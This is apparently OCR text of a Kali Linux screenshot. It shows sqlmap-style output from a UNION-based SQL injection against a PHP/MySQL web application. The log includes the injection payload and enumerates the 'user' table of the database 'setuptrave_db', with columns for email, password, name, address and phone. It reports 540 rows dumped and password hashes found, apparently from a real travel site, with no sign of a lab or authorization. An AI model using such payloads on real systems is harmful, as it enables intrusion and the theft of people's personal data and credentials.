 Applica File Edit View VM Tabs Help Kali-Linux-2017.2-vm-am...
Minimize
#!
mount-
shared-
folders.sh
Home
Recent
Home
Desktop
Document
Download
Music
Pictures
Videos
Trash
Floppy Dis
+ Other Loc
root@kali: ~
File Edit View Search Terminal Help
Payload: id=-6621' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a716a71,0x65676172444e735952457579504275657
942674b556943517a48444d4e63466d575269684c717a48,0x71627a7a71),NULL,NULL-- TTFK
---
[11:17:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.6.25
back-end DBMS: MySQL 5
[11:17:28] [INFO] fetching columns for table 'user' in database 'setuptrave_db'
[11:17:28] [INFO] the SQL query used returns 8 entries
[11:17:28] [INFO] resumed: "id","varchar(40)"
[11:17:28] [INFO] resumed: "mail","text"
[11:17:28] [INFO] resumed: "matkhau","text"
[11:17:28] [INFO] resumed: "hoten","text"
[11:17:28] [INFO] resumed: "diachi","text"
[11:17:28] [INFO] resumed: "dienthoai","varchar(100)"
[11:17:28] [INFO] resumed: "trangthai","tinyint(1)"
[11:17:28] [INFO] resumed: "thamgia","date"
[11:17:28] [INFO] fetching entries for table 'user' in database 'setuptrave_db'
[11:17:28] [INFO] the SQL query used returns 540 entries
[11:17:28] [INFO] analyzing table dump for possible password hashes
[11:17:29] [INFO] recognized possible password hashes in column 'matkhau'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
"dulichcamau.txt" selected (72.6 kB)